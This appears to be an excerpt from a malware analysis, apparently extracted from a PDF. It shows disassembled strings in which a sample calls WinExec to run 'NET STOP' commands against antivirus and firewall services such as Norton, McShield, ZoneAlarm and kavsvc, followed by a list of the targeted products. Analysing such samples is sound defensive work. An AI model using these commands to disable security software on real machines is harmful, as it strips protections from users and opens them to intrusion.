 ASCII "NET STOP OfficeScanNT Monitor"
JMP to kernel32.WinExec
ASCII "NET STOP Norton"
JMP to kernel32.WinExec
ASCII "NET STOP ZoneAlarm"
JMP to kernel32.WinExec
ASCII "NET stop McShield"
JMP to kernel32.WinExec
ASCII "NET stop V3MonSvc"
JMP to kernel32.WinExec
ASCII "NET stop MskService"
JMP to kernel32.WinExec
ASCII "NET stop McTaskManager"
JMP to kernel32.WinExec
ASCII "NET stop Symantec Core LC"
JMP to kernel32.WinExec
ASCII "NET stop kavsvc"
JMP to kernel32.WinExec
OfficeScanNT
Norton
ZoneAlarm
McShield
V3MonSvc
MskService
McTaskManager
Symantec Core LC
kavsvc (Kaspersky)